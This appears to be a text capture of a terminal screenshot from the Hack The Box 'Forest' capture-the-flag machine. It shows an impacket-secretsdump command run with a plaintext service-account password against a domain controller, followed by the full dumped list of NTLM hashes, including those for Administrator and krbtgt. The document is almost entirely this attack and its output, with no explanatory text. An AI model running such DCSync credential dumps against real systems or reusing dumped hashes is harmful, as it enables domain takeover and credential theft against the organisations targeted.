 ┌──(root㉿kali)-[/home/kali/CTF/HTB/Forest]
└─# impacket-secretsdump htb/svc-alfresco:s3rvice@10.10.10.161
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
john:9601:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040:::
GenkaiChan:9602:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ethan:9603:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:aff43e8482b744c79485a701511ebef1:::